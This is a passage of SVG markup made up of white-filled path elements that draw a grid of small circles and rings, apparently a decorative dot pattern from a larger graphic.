<path d="M1358.91 231.782C1358.91 237.861 1353.67 243.072 1347.56 243.072C1341.45 243.072 1336.22 237.861 1336.22 231.782C1336.22 225.702 1341.45 220.491 1347.56 220.491C1354.55 220.491 1358.91 225.702 1358.91 231.782Z" fill="white"/>
<path d="M1348.44 246.546C1339.71 246.546 1332.73 239.597 1332.73 230.912C1332.73 222.227 1339.71 215.279 1348.44 215.279C1357.16 215.279 1364.15 222.227 1364.15 230.912C1363.27 239.597 1356.29 246.546 1348.44 246.546ZM1348.44 224.833C1344.94 224.833 1341.45 227.438 1341.45 231.781C1341.45 235.255 1344.07 238.729 1348.44 238.729C1351.93 238.729 1355.42 236.123 1355.42 231.781C1354.55 227.438 1351.93 224.833 1348.44 224.833Z" fill="white"/>
<path d="M1428.73 231.782C1428.73 237.861 1423.5 243.072 1417.39 243.072C1411.28 243.072 1406.04 237.861 1406.04 231.782C1406.04 225.702 1411.28 220.491 1417.39 220.491C1423.5 220.491 1428.73 225.702 1428.73 231.782Z" fill="white"/>
<path d="M1417.39 246.546C1408.66 246.546 1401.68 239.597 1401.68 230.912C1401.68 222.227 1408.66 215.279 1417.39 215.279C1426.12 215.279 1433.1 222.227 1433.1 230.912C1433.1 239.597 1426.12 246.546 1417.39 246.546ZM1417.39 224.833C1413.9 224.833 1410.41 227.438 1410.41 231.781C1410.41 235.255 1413.02 238.729 1417.39 238.729C1420.88 238.729 1424.37 236.123 1424.37 231.781C1424.37 227.438 1420.88 224.833 1417.39 224.833Z" fill="white"/>
<path d="M1497.68 231.782C1497.68 237.861 1492.45 243.072 1486.34 243.072C1480.23 243.072 1474.99 237.861 1474.99 231.782C1474.99 225.702 1480.23 220.491 1486.34 220.491C1492.45 220.491 1497.68 225.702 1497.68 231.782Z" fill="white"/>
<path d="M1486.34 246.546C1477.61 246.546 1470.63 239.597 1470.63 230.912C1470.63 222.227 1477.61 215.279 1486.34 215.279C1495.07 215.279 1502.05 222.227 1502.05 230.912C1502.05 239.597 1495.07 246.546 1486.34 246.546ZM1486.34 224.833C1482.85 224.833 1479.36 227.438 1479.36 231.781C1479.36 235.255 1481.97 238.729 1486.34 238.729C1489.83 238.729 1493.32 236.123 1493.32 231.781C1493.32 227.438 1490.7 224.833 1486.34 224.833Z" fill="white"/>
<path d="M1566.63 231.782C1566.63 237.861 1561.4 243.072 1555.29 243.072C1549.18 243.072 1543.94 237.861 1543.94 231.782C1543.94 225.702 1549.18 220.491 1555.29 220.491C1562.27 220.491 1566.63 225.702 1566.63 231.782Z" fill="white"/>
<path d="M1556.16 246.546C1547.43 246.546 1540.45 239.597 1540.45 230.912C1540.45 222.227 1547.43 215.279 1556.16 215.279C1564.89 215.279 1571.87 222.227 1571.87 230.912C1571 239.597 1564.02 246.546 1556.16 246.546ZM1556.16 224.833C1552.67 224.833 1549.18 227.438 1549.18 231.781C1549.18 235.255 1551.8 238.729 1556.16 238.729C1559.65 238.729 1563.14 236.123 1563.14 231.781C1562.27 227.438 1559.65 224.833 1556.16 224.833Z" fill="white"/>
<path d="M1636.46 231.782C1636.46 237.861 1631.22 243.072 1625.11 243.072C1619 243.072 1613.77 237.861 1613.77 231.782C1613.77 225.702 1619 220.491 1625.11 220.491C1631.22 220.491 1636.46 225.702 1636.46 231.782Z" fill="white"/>
<path d="M1625.11 246.546C1616.39 246.546 1609.4 239.597 1609.4 230.912C1609.4 222.227 1616.39 215.279 1625.11 215.279C1633.84 215.279 1640.82 222.227 1640.82 230.912C1640.82 239.597 1633.84 246.546 1625.11 246.546ZM1625.11 224.833C1621.62 224.833 1618.13 227.438 1618.13 231.781C1618.13 235.255 1620.75 238.729 1625.11 238.729C1628.6 238.729 1632.1 236.123 1632.1 231.781C1632.1 227.438 1628.6 224.833 1625.11 224.833Z" fill="white"/>
<path d="M1151.18 298.656C1151.18 304.736 1145.95 309.947 1139.84 309.947C1133.73 309.947 1129.36 304.736 1129.36 298.656C1129.36 292.577 1134.6 287.366 1140.71 287.366C1146.82 287.366 1151.18 292.577 1151.18 298.656Z" fill="white"/>
<path d="M1140.71 314.29C1131.98 314.29 1125 307.342 1125 298.657C1125 289.971 1131.98 283.023 1140.71 283.023C1149.44 283.023 1156.42 289.971 1156.42 298.657C1155.55 307.342 1148.57 314.29 1140.71 314.29ZM1140.71 292.577C1136.35 292.577 1133.73 295.183 1133.73 298.657C1133.73 302.131 1136.35 305.605 1140.71 305.605C1144.2 305.605 1147.69 302.999 1147.69 298.657C1146.82 295.183 1144.2 292.577 1140.71 292.577Z" fill="white"/>
<path d="M1221.01 298.656C1221.01 304.736 1215.77 309.947 1209.66 309.947C1203.55 309.947 1198.32 304.736 1198.32 298.656C1198.32 292.577 1203.55 287.366 1209.66 287.366C1215.77 288.234 1221.01 292.577 1221.01 298.656Z" fill="white"/>
<path d="M1209.66 314.29C1200.93 314.29 1193.95 307.342 1193.95 298.657C1193.95 289.971 1200.93 283.023 1209.66 283.023C1218.39 283.023 1225.37 289.971 1225.37 298.657C1225.37 307.342 1218.39 314.29 1209.66 314.29ZM1209.66 292.577C1206.17 292.577 1202.68 295.183 1202.68 299.525C1202.68 302.999 1205.3 306.473 1209.66 306.473C1213.15 306.473 1216.64 303.868 1216.64 299.525C1216.64 295.183 1213.15 292.577 1209.66 292.577Z" fill="white"/>
<path d="M1289.96 298.656C1289.96 304.736 1284.72 309.947 1278.61 309.947C1272.5 309.947 1267.27 304.736 1267.27 298.656C1267.27 292.577 1272.5 287.366 1278.61 287.366C1284.72 288.234 1289.96 292.577 1289.96 298.656Z" fill="white"/>
<path d="M1278.61 314.29C1269.88 314.29 1262.9 307.342 1262.9 298.657C1262.9 289.971 1269.88 283.023 1278.61 283.023C1287.34 283.023 1294.32 289.971 1294.32 298.657C1294.32 307.342 1287.34 314.29 1278.61 314.29ZM1278.61 292.577C1275.12 292.577 1271.63 295.183 1271.63 299.525C1271.63 302.999 1274.25 306.473 1278.61 306.473C1282.98 306.473 1285.59 303.868 1285.59 299.525C1285.59 295.183 1282.1 292.577 1278.61 292.577Z" fill="white"/>
<path d="M1358.91 298.656C1358.91 304.736 1353.67 309.947 1347.56 309.947C1341.45 309.947 1336.22 304.736 1336.22 298.656C1336.22 292.577 1341.45 287.366 1347.56 287.366C1354.55 288.234 1358.91 292.577 1358.91 298.656Z" fill="white"/>
<path d="M1348.44 314.29C1339.71 314.29 1332.73 307.342 1332.73 298.657C1332.73 289.971 1339.71 283.023 1348.44 283.023C1357.16 283.023 1364.15 289.971 1364.15 298.657C1363.27 307.342 1356.29 314.29 1348.44 314.29ZM1348.44 292.577C1344.94 292.577 1341.45 295.183 1341.45 299.525C1341.45 302.999 1344.07 306.473 1348.44 306.473C1351.93 306.473 1355.42 303.868 1355.42 299.525C1354.55 295.183 1351.93 292.577 1348.44 292.577Z" fill="white"/>
<path d="M1428.73 298.656C1428.73 304.736 1423.5 309.947 1417.39 309.947C1411.28 309.947 1406.04 304.736 1406.04 298.656C1406.04 292.577 1411.28 287.366 1417.39 287.366C1423.5 288.234 1428.73 292.577 1428.73 298.656Z" fill="white"/>
<path d="M1417.39 314.29C1408.66 314.29 1401.68 307.342 1401.68 298.657C1401.68 289.971 1408.66 283.023 1417.39 283.023C1426.12 283.023 1433.1 289.971 1433.1 298.657C1433.1 307.342 1426.12 314.29 1417.39 314.29ZM1417.39 292.577C1413.9 292.577 1410.41 295.183 1410.41 299.525C1410.41 302.999 1413.02 306.473 1417.39 306.473C1420.88 306.473 1424.37 303.868 1424.37 299.525C1424.37 295.183 1420.88 292.577 1417.39 292.577Z" fill="white"/>
<path d="M1497.68 298.656C1497.68 304.736 1492.45 309.947 1486.34 309.947C1480.23 309.947 1474.99 304.736 1474.99 298.656C1474.99 292.577 1480.23 287.366 1486.34 287.366C1492.45 288.234 1497.68 292.577 1497.68 298.656Z" fill="white"/>
<path d="M1486.34 314.29C1477.61 314.29 1470.63 307.342 1470.63 298.657C1470.63 289.971 1477.61 283.023 1486.34 283.023C1495.07 283.023 1502.05 289.971 1502.05 298.657C1502.05 307.342 1495.07 314.29 1486.34 314.29ZM1486.34 292.577C1482.85 292.577 1479.36 295.183 1479.36 299.525C1479.36 302.999 1481.97 306.473 1486.34 306.473C1489.83 306.473 1493.32 303.868 1493.32 299.525C1493.32 295.183 1490.7 292.577 1486.34 292.577Z" fill="white"/>
<path d="M1566.63 298.656C1566.63 304.736 1561.4 309.947 1555.29 309.947C1549.18 309.947 1543.94 304.736 1543.94 298.656C1543.94 292.577 1549.18 287.366 1555.29 287.366C1562.27 288.234 1566.63 292.577 1566.63 298.656Z" fill="white"/>
<path d="M1556.16 314.29C1547.43 314.29 1540.45 307.342 1540.45 298.657C1540.45 289.971 1547.43 283.023 1556.16 283.023C1564.89 283.023 1571.87 289.971 1571.87 298.657C1571 307.342 1564.02 314.29 1556.16 314.29ZM1556.16 292.577C1552.67 292.577 1549.18 295.183 1549.18 299.525C1549.18 302.999 1551.8 306.473 1556.16 306.473C1559.65 306.473 1563.14 303.868 1563.14 299.525C1562.27 295.183 1559.65 292.577 1556.16 292.577Z" fill="white"/>
<path d="M1636.46 298.656C1636.46 304.736 1631.22 309.947 1625.11 309.947C1619 309.947 1613.77 304.736 1613.77 298.656C1613.77 292.577 1619 287.366 1625.11 287.366C1631.22 288.234 1636.46 292.577 1636.46 298.656Z" fill="white"/>
<path d="M1625.11 314.29C1616.39 314.29 1609.4 307.342 1609.4 298.657C1609.4 289.971 1616.39 283.023 1625.11 283.023C1633.84 283.023 1640.82 289.971 1640.82 298.657C1640.82 307.342 1633.84 314.29 1625.11 314.29ZM1625.11 292.577C1621.62 292.577 1618.13 295.183 1618.13 299.525C1618.13 302.999 1620.75 306.473 1625.11 306.473C1628.6 306.473 1632.1 303.868 1632.1 299.525C1632.1 295.183 1628.6 292.577 1625.11 292.577Z" fill="white"/>
<path d="M1151.18 366.4C1151.18 372.479 1146.82 376.822 1140.71 376.822C1134.6 376.822 1129.36 371.611 1129.36 365.531C1129.36 359.452 1134.6 354.241 1140.71 354.241C1146.82 354.241 1151.18 360.32 1151.18 366.4Z" fill="white"/>
<path d="M1140.71 381.165C1131.98 381.165 1125 374.217 1125 365.532C1125 356.847 1131.98 349.898 1140.71 349.898C1149.44 349.898 1156.42 356.847 1156.42 365.532C1155.55 374.217 1148.57 381.165 1140.71 381.165ZM1140.71 359.452C1136.35 359.452 1133.73 362.058 1133.73 366.4C1133.73 369.874 1136.35 373.348 1140.71 373.348C1144.2 373.348 1147.69 370.743 1147.69 366.4C1146.82 362.058 1144.2 359.452 1140.71 359.452Z" fill="white"/>
<path d="M1221.01 366.4C1221.01 372.48 1215.77 377.691 1209.66 377.691C1203.55 377.691 1198.32 372.48 1198.32 366.4C1198.32 360.321 1203.55 355.11 1209.66 355.11C1215.77 355.11 1221.01 360.321 1221.01 366.4Z" fill="white"/>
<path d="M1209.66 381.165C1200.93 381.165 1193.95 374.217 1193.95 365.532C1193.95 356.847 1200.93 349.898 1209.66 349.898C1218.39 349.898 1225.37 356.847 1225.37 365.532C1225.37 374.217 1218.39 381.165 1209.66 381.165ZM1209.66 359.452C1206.17 359.452 1202.68 362.058 1202.68 366.4C1202.68 369.874 1205.3 373.348 1209.66 373.348C1213.15 373.348 1216.64 370.743 1216.64 366.4C1216.64 362.058 1213.15 359.452 1209.66 359.452Z" fill="white"/>
<path d="M1289.96 366.4C1289.96 372.48 1284.72 377.691 1278.61 377.691C1272.5 377.691 1267.27 372.48 1267.27 366.4C1267.27 360.321 1272.5 355.11 1278.61 355.11C1284.72 355.11 1289.96 360.321 1289.96 366.4Z" fill="white"/>
<path d="M1278.61 381.165C1269.88 381.165 1262.9 374.217 1262.9 365.532C1262.9 356.847 1269.88 349.898 1278.61 349.898C1287.34 349.898 1294.32 356.847 1294.32 365.532C1294.32 374.217 1287.34 381.165 1278.61 381.165ZM1278.61 359.452C1275.12 359.452 1271.63 362.058 1271.63 366.4C1271.63 369.874 1274.25 373.348 1278.61 373.348C1282.98 373.348 1285.59 370.743 1285.59 366.4C1285.59 362.058 1282.1 359.452 1278.61 359.452Z" fill="white"/>
<path d="M1358.91 366.4C1358.91 372.48 1353.67 377.691 1347.56 377.691C1341.45 377.691 1336.22 372.48 1336.22 366.4C1336.22 360.321 1341.45 355.11 1347.56 355.11C1354.55 355.11 1358.91 360.321 1358.91 366.4Z" fill="white"/>
<path d="M1348.44 381.165C1339.71 381.165 1332.73 374.217 1332.73 365.532C1332.73 356.847 1339.71 349.898 1348.44 349.898C1357.16 349.898 1364.15 356.847 1364.15 365.532C1363.27 374.217 1356.29 381.165 1348.44 381.165ZM1348.44 359.452C1344.94 359.452 1341.45 362.058 1341.45 366.4C1341.45 369.874 1344.07 373.348 1348.44 373.348C1351.93 373.348 1355.42 370.743 1355.42 366.4C1354.55 362.058 1351.93 359.452 1348.44 359.452Z" fill="white"/>
<path d="M1428.73 366.4C1428.73 372.48 1423.5 377.691 1417.39 377.691C1411.28 377.691 1406.04 372.48 1406.04 366.4C1406.04 360.321 1411.28 355.11 1417.39 355.11C1423.5 355.11 1428.73 360.321 1428.73 366.4Z" fill="white"/>
<path d="M1417.39 381.165C1408.66 381.165 1401.68 374.217 1401.68 365.532C1401.68 356.847 1408.66 349.898 1417.39 349.898C1426.12 349.898 1433.1 356.847 1433.1 365.532C1433.1 374.217 1426.12 381.165 1417.39 381.165ZM1417.39 359.452C1413.9 359.452 1410.41 362.058 1410.41 366.4C1410.41 369.874 1413.02 373.348 1417.39 373.348C1420.88 373.348 1424.37 370.743 1424.37 366.4C1424.37 362.058 1420.88 359.452 1417.39 359.452Z" fill="white"/>
<path d="M1497.68 366.4C1497.68 372.48 1492.45 377.691 1486.34 377.691C1480.23 377.691 1474.99 372.48 1474.99 366.4C1474.99 360.321 1480.23 355.11 1486.34 355.11C1492.45 355.11 1497.68 360.321 1497.68 366.4Z" fill="white"/>
<path d="M1486.34 381.165C1477.61 381.165 1470.63 374.217 1470.63 365.532C1470.63 356.847 1477.61 349.898 1486.34 349.898C1495.07 349.898 1502.05 356.847 1502.05 365.532C1502.05 374.217 1495.07 381.165 1486.34 381.165ZM1486.34 359.452C1482.85 359.452 1479.36 362.058 1479.36 366.4C1479.36 369.874 1481.97 373.348 1486.34 373.348C1489.83 373.348 1493.32 370.743 1493.32 366.4C1493.32 362.058 1490.7 359.452 1486.34 359.452Z" fill="white"/>
<path d="M1566.63 366.4C1566.63 372.48 1561.4 377.691 1555.29 377.691C1549.18 377.691 1543.94 372.48 1543.94 366.4C1543.94 360.321 1549.18 355.11 1555.29 355.11C1562.27 355.11 1566.63 360.321 1566.63 366.4Z" fill="white"/>
<path d="M1556.16 381.165C1547.43 381.165 1540.45 374.217 1540.45 365.532C1540.45 356.847 1547.43 349.898 1556.16 349.898C1564.89 349.898 1571.87 356.847 1571.87 365.532C1571 374.217 1564.02 381.165 1556.16 381.165ZM1556.16 359.452C1552.67 359.452 1549.18 362.058 1549.18 366.4C1549.18 369.874 1551.8 373.348 1556.16 373.348C1559.65 373.348 1563.14 370.743 1563.14 366.4C1562.27 362.058 1559.65 359.452 1556.16 359.452Z" fill="white"/>
<path d="M1636.46 366.4C1636.46 372.48 1631.22 377.691 1625.11 377.691C1619 377.691 1613.77 372.48 1613.77 366.4C1613.77 360.321 1619 355.11 1625.11 355.11C1631.22 355.11 1636.46 360.321 1636.46 366.4Z" fill="white"/>
<path d="M1625.11 381.165C1616.39 381.165 1609.4 374.217 1609.4 365.532C1609.4 356.847 1616.39 349.898 1625.11 349.898C1633.84 349.898 1640.82 356.847 1640.82 365.532C1640.82 374.217 1633.84 381.165 1625.11 381.165ZM1625.11 359.452C1621.62 359.452 1618.13 362.058 1618.13 366.4C1618.13 369.874 1620.75 373.348 1625.11 373.348C1628.6 373.348 1632.1 370.743 1632.1 366.4C1632.1 362.058 1628.6 359.452 1625.11 359.452Z" fill="white"/>
<path d="M1151.18 433.275C1151.18 439.354 1145.95 444.565 1139.84 444.565C1133.73 444.565 1128.49 439.354 1128.49 433.275C1128.49 427.195 1133.73 421.984 1139.84 421.984C1145.95 421.984 1151.18 427.195 1151.18 433.275Z" fill="white"/>
<path d="M1140.71 448.908C1131.98 448.908 1125 441.96 1125 433.275C1125 424.59 1131.98 417.642 1140.71 417.642C1149.44 417.642 1156.42 424.59 1156.42 433.275C1155.55 441.96 1148.57 448.908 1140.71 448.908ZM1140.71 427.195C1137.22 427.195 1133.73 429.801 1133.73 434.143C1133.73 437.617 1136.35 441.091 1140.71 441.091C1144.2 441.091 1147.69 438.486 1147.69 434.143C1146.82 429.801 1144.2 427.195 1140.71 427.195Z" fill="white"/>
<path d="M1221.01 433.275C1221.01 439.354 1215.77 444.565 1209.66 444.565C1203.55 444.565 1198.32 439.354 1198.32 433.275C1198.32 427.195 1203.55 421.984 1209.66 421.984C1215.77 422.853 1221.01 427.195 1221.01 433.275Z" fill="white"/>
<path d="M1209.66 448.908C1200.93 448.908 1193.95 441.96 1193.95 433.275C1193.95 424.59 1200.93 417.642 1209.66 417.642C1218.39 417.642 1225.37 424.59 1225.37 433.275C1225.37 441.96 1218.39 448.908 1209.66 448.908ZM1209.66 427.195C1206.17 427.195 1202.68 429.801 1202.68 434.143C1202.68 437.617 1205.3 441.091 1209.66 441.091C1213.15 441.091 1216.64 438.486 1216.64 434.143C1216.64 429.801 1213.15 427.195 1209.66 427.195Z" fill="white"/>
<path d="M1289.96 433.275C1289.96 439.354 1284.72 444.565 1278.61 444.565C1272.5 444.565 1267.27 439.354 1267.27 433.275C1267.27 427.195 1272.5 421.984 1278.61 421.984C1284.72 422.853 1289.96 427.195 1289.96 433.275Z" fill="white"/>
<path d="M1278.61 448.908C1269.88 448.908 1262.9 441.96 1262.9 433.275C1262.9 424.59 1269.88 417.642 1278.61 417.642C1287.34 417.642 1294.32 424.59 1294.32 433.275C1294.32 441.96 1287.34 448.908 1278.61 448.908ZM1278.61 427.195C1275.12 427.195 1271.63 429.801 1271.63 434.143C1271.63 437.617 1274.25 441.091 1278.61 441.091C1282.98 441.091 1285.59 438.486 1285.59 434.143C1285.59 429.801 1282.1 427.195 1278.61 427.195Z" fill="white"/>
<path d="M1358.91 433.275C1358.91 439.354 1353.67 444.565 1347.56 444.565C1341.45 444.565 1336.22 439.354 1336.22 433.275C1336.22 427.195 1341.45 421.984 1347.56 421.984C1354.55 422.853 1358.91 427.195 1358.91 433.275Z" fill="white"/>
<path d="M1348.44 448.908C1339.71 448.908 1332.73 441.96 1332.73 433.275C1332.73 424.59 1339.71 417.642 1348.44 417.642C1357.16 417.642 1364.15 424.59 1364.15 433.275C1363.27 441.96 1356.29 448.908 1348.44 448.908ZM1348.44 427.195C1344.94 427.195 1341.45 429.801 1341.45 434.143C1341.45 437.617 1344.07 441.091 1348.44 441.091C1351.93 441.091 1355.42 438.486 1355.42 434.143C1354.55 429.801 1351.93 427.195 1348.44 427.195Z" fill="white"/>
<path d="M1428.73 433.275C1428.73 439.354 1423.5 444.565 1417.39 444.565C1411.28 444.565 1406.04 439.354 1406.04 433.275C1406.04 427.195 1411.28 421.984 1417.39 421.984C1423.5 422.853 1428.73 427.195 1428.73 433.275Z" fill="white"/>
<path d="M1417.39 448.908C1408.66 448.908 1401.68 441.96 1401.68 433.275C1401.68 424.59 1408.66 417.642 1417.39 417.642C1426.12 417.642 1433.1 424.59 1433.1 433.275C1433.1 441.96 1426.12 448.908 1417.39 448.908ZM1417.39 427.195C1413.9 427.195 1410.41 429.801 1410.41 434.143C1410.41 437.617 1413.02 441.091 1417.39 441.091C1420.88 441.091 1424.37 438.486 1424.37 434.143C1424.37 429.801 1420.88 427.195 1417.39 427.195Z" fill="white"/>
<path d="M1497.68 433.275C1497.68 439.354 1492.45 444.565 1486.34 444.565C1480.23 444.565 1474.99 439.354 1474.99 433.275C1474.99 427.195 1480.23 421.984 1486.34 421.984C1492.45 422.853 1497.68 427.195 1497.68 433.275Z" fill="white"/>
<path d="M1486.34 448.908C1477.61 448.908 1470.63 441.96 1470.63 433.275C1470.63 424.59 1477.61 417.642 1486.34 417.642C1495.07 417.642 1502.05 424.59 1502.05 433.275C1502.05 441.96 1495.07 448.908 1486.34 448.908ZM1486.34 427.195C1482.85 427.195 1479.36 429.801 1479.36 434.143C1479.36 437.617 1481.97 441.091 1486.34 441.091C1489.83 441.091 1493.32 438.486 1493.32 434.143C1493.32 429.801 1490.7 427.195 1486.34 427.195Z" fill="white"/>
<path d="M1566.63 433.275C1566.63 439.354 1561.4 444.565 1555.29 444.565C1549.18 444.565 1543.94 439.354 1543.94 433.275C1543.94 427.195 1549.18 421.984 1555.29 421.984C1562.27 422.853 1566.63 427.195 1566.63 433.275Z" fill="white"/>
<path d="M1556.16 448.908C1547.43 448.908 1540.45 441.96 1540.45 433.275C1540.45 424.59 1547.43 417.642 1556.16 417.642C1564.89 417.642 1571.87 424.59 1571.87 433.275C1571 441.96 1564.02 448.908 1556.16 448.908ZM1556.16 427.195C1552.67 427.195 1549.18 429.801 1549.18 434.143C1549.18 437.617 1551.8 441.091 1556.16 441.091C1559.65 441.091 1563.14 438.486 1563.14 434.143C1562.27 429.801 1559.65 427.195 1556.16 427.195Z" fill="white"/>
<path d="M1636.46 433.275C1636.46 439.354 1631.22 444.565 1625.11 444.565C1619 444.565 1613.77 439.354 1613.77 433.275C1613.77 427.195 1619 421.984 1625.11 421.984C1631.22 422.853 1636.46 427.195 1636.46 433.275Z" fill="white"/>
<path d="M1625.11 448.908C1616.39 448.908 1609.4 441.96 1609.4 433.275C1609.4 424.59 1616.39 417.642 1625.11 417.642C1633.84 417.642 1640.82 424.59 1640.82 433.275C1640.82 441.96 1633.84 448.908 1625.11 448.908ZM1625.11 427.195C1621.62 427.195 1618.13 429.801 1618.13 434.143C1618.13 437.617 1620.75 441.091 1625.11 441.091C1628.6 441.091 1632.1 438.486 1632.1 434.143C1632.1 429.801 1628.6 427.195 1625.11 427.195Z" fill="white"/>
<path d="M1151.18 501.019C1151.18 507.098 1145.95 512.309 1139.84 512.309C1133.73 512.309 1129.36 507.098 1129.36 501.019C1129.36 494.939 1134.6 489.728 1140.71 489.728C1146.82 489.728 1151.18 494.939 1151.18 501.019Z" fill="white"/>
<path d="M1140.71 515.783C1131.98 515.783 1125 508.835 1125 500.15C1125 491.465 1131.98 484.517 1140.71 484.517C1149.44 484.517 1156.42 491.465 1156.42 500.15C1156.42 508.835 1148.57 515.783 1140.71 515.783ZM1140.71 494.07C1137.22 494.07 1133.73 496.676 1133.73 501.018C1133.73 504.492 1136.35 507.098 1140.71 507.098C1144.2 507.098 1147.69 504.492 1147.69 500.15C1146.82 497.544 1144.2 494.07 1140.71 494.07Z" fill="white"/>
<path d="M1221.01 501.019C1221.01 507.098 1215.77 512.309 1209.66 512.309C1203.55 512.309 1198.32 507.098 1198.32 501.019C1198.32 494.939 1203.55 489.728 1209.66 489.728C1215.77 489.728 1221.01 494.939 1221.01 501.019Z" fill="white"/>
<path d="M1209.66 515.783C1200.93 515.783 1193.95 508.835 1193.95 500.15C1193.95 491.465 1200.93 484.517 1209.66 484.517C1218.39 484.517 1225.37 491.465 1225.37 500.15C1225.37 508.835 1218.39 515.783 1209.66 515.783ZM1209.66 494.07C1206.17 494.07 1202.68 496.676 1202.68 501.018C1202.68 504.492 1205.3 507.966 1209.66 507.966C1213.15 507.966 1216.64 505.361 1216.64 501.018C1216.64 497.544 1213.15 494.07 1209.66 494.07Z" fill="white"/>
<path d="M1289.96 501.019C1289.96 507.098 1284.72 512.309 1278.61 512.309C1272.5 512.309 1267.27 507.098 1267.27 501.019C1267.27 494.939 1272.5 489.728 1278.61 489.728C1284.72 489.728 1289.96 494.939 1289.96 501.019Z" fill="white"/>
<path d="M1278.61 515.783C1269.88 515.783 1262.9 508.835 1262.9 500.15C1262.9 491.465 1269.88 484.517 1278.61 484.517C1287.34 484.517 1294.32 491.465 1294.32 500.15C1294.32 508.835 1287.34 515.783 1278.61 515.783ZM1278.61 494.07C1275.12 494.07 1271.63 496.676 1271.63 501.018C1271.63 504.492 1274.25 507.966 1278.61 507.966C1282.98 507.966 1285.59 505.361 1285.59 501.018C1285.59 497.544 1282.1 494.07 1278.61 494.07Z" fill="white"/>
<path d="M1358.91 501.019C1358.91 507.098 1353.67 512.309 1347.56 512.309C1341.45 512.309 1336.22 507.098 1336.22 501.019C1336.22 494.939 1341.45 489.728 1347.56 489.728C1354.55 489.728 1358.91 494.939 1358.91 501.019Z" fill="white"/>
<path d="M1348.44 515.783C1339.71 515.783 1332.73 508.835 1332.73 500.15C1332.73 491.465 1339.71 484.517 1348.44 484.517C1357.16 484.517 1364.15 491.465 1364.15 500.15C1364.15 508.835 1356.29 515.783 1348.44 515.783ZM1348.44 494.07C1344.94 494.07 1341.45 496.676 1341.45 501.018C1341.45 504.492 1344.07 507.966 1348.44 507.966C1351.93 507.966 1355.42 505.361 1355.42 501.018C1354.55 497.544 1351.93 494.07 1348.44 494.07Z" fill="white"/>
<path d="M1428.73 501.019C1428.73 507.098 1423.5 512.309 1417.39 512.309C1411.28 512.309 1406.04 507.098 1406.04 501.019C1406.04 494.939 1411.28 489.728 1417.39 489.728C1423.5 489.728 1428.73 494.939 1428.73 501.019Z" fill="white"/>
<path d="M1417.39 515.783C1408.66 515.783 1401.68 508.835 1401.68 500.15C1401.68 491.465 1408.66 484.517 1417.39 484.517C1426.12 484.517 1433.1 491.465 1433.1 500.15C1433.1 508.835 1426.12 515.783 1417.39 515.783ZM1417.39 494.07C1413.9 494.07 1410.41 496.676 1410.41 501.018C1410.41 504.492 1413.02 507.966 1417.39 507.966C1420.88 507.966 1424.37 505.361 1424.37 501.018C1424.37 497.544 1420.88 494.07 1417.39 494.07Z" fill="white"/>
<path d="M1497.68 501.019C1497.68 507.098 1492.45 512.309 1486.34 512.309C1480.23 512.309 1474.99 507.098 1474.99 501.019C1474.99 494.939 1480.23 489.728 1486.34 489.728C1492.45 489.728 1497.68 494.939 1497.68 501.019Z" fill="white"/>
<path d="M1486.34 515.783C1477.61 515.783 1470.63 508.835 1470.63 500.15C1470.63 491.465 1477.61 484.517 1486.34 484.517C1495.07 484.517 1502.05 491.465 1502.05 500.15C1502.05 508.835 1495.07 515.783 1486.34 515.783ZM1486.34 494.07C1482.85 494.07 1479.36 496.676 1479.36 501.018C1479.36 504.492 1481.97 507.966 1486.34 507.966C1489.83 507.966 1493.32 505.361 1493.32 501.018C1493.32 497.544 1490.7 494.07 1486.34 494.07Z" fill="white"/>
<path d="M1566.63 501.019C1566.63 507.098 1561.4 512.309 1555.29 512.309C1549.18 512.309 1543.94 507.098 1543.94 501.019C1543.94 494.939 1549.18 489.728 1555.29 489.728C1562.27 489.728 1566.63 494.939 1566.63 501.019Z" fill="white"/>
<path d="M1556.16 515.783C1547.43 515.783 1540.45 508.835 1540.45 500.15C1540.45 491.465 1547.43 484.517 1556.16 484.517C1564.89 484.517 1571.87 491.465 1571.87 500.15C1571.87 508.835 1564.02 515.783 1556.16 515.783ZM1556.16 494.07C1552.67 494.07 1549.18 496.676 1549.18 501.018C1549.18 504.492 1551.8 507.966 1556.16 507.966C1559.65 507.966 1563.14 505.361 1563.14 501.018C1562.27 497.544 1559.65 494.07 1556.16 494.07Z" fill="white"/>
<path d="M1636.46 501.019C1636.46 507.098 1631.22 512.309 1625.11 512.309C1619 512.309 1613.77 507.098 1613.77 501.019C1613.77 494.939 1619 489.728 1625.11 489.728C1631.22 489.728 1636.46 494.939 1636.46 501.019Z" fill="white"/>
<path d="M1625.11 515.783C1616.39 515.783 1609.4 508.835 1609.4 500.15C1609.4 491.465 1616.39 484.517 1625.11 484.517C1633.84 484.517 1640.82 491.465 1640.82 500.15C1640.82 508.835 1633.84 515.783 1625.11 515.783ZM1625.11 494.07C1621.62 494.07 1618.13 496.676 1618.13 501.018C1618.13 504.492 1620.75 507.966 1625.11 507.966C1628.6 507.966 1632.1 505.361 1632.1 501.018C1632.1 497.544 1628.6 494.07 1625.11 494.07Z" fill="white"/>
<path d="M1151.18 567.893C1151.18 573.972 1145.95 579.183 1139.84 579.183C1133.73 579.183 1129.36 573.972 1129.36 567.893C1129.36 561.813 1134.6 556.602 1140.71 556.602C1146.82 556.602 1151.18 561.813 1151.18 567.893Z" fill="white"/>
<path d="M1140.71 583.526C1131.98 583.526 1125 576.578 1125 567.893C1125 559.208 1131.98 552.26 1140.71 552.26C1149.44 552.26 1156.42 559.208 1156.42 567.893C1155.55 576.578 1148.57 583.526 1140.71 583.526ZM1140.71 561.813C1136.35 561.813 1133.73 564.419 1133.73 567.893C1133.73 571.367 1136.35 574.841 1140.71 574.841C1144.2 574.841 1147.69 572.235 1147.69 567.893C1146.82 564.419 1144.2 561.813 1140.71 561.813Z" fill="white"/>
<path d="M1221.01 567.893C1221.01 573.972 1215.77 579.183 1209.66 579.183C1203.55 579.183 1198.32 573.972 1198.32 567.893C1198.32 561.813 1203.55 556.602 1209.66 556.602C1215.77 557.471 1221.01 561.813 1221.01 567.893Z" fill="white"/>
<path d="M1209.66 583.526C1200.93 583.526 1193.95 576.578 1193.95 567.893C1193.95 559.208 1200.93 552.26 1209.66 552.26C1218.39 552.26 1225.37 559.208 1225.37 567.893C1225.37 576.578 1218.39 583.526 1209.66 583.526ZM1209.66 561.813C1206.17 561.813 1202.68 564.419 1202.68 568.761C1202.68 572.235 1205.3 575.709 1209.66 575.709C1213.15 575.709 1216.64 573.104 1216.64 568.761C1216.64 564.419 1213.15 561.813 1209.66 561.813Z" fill="white"/>
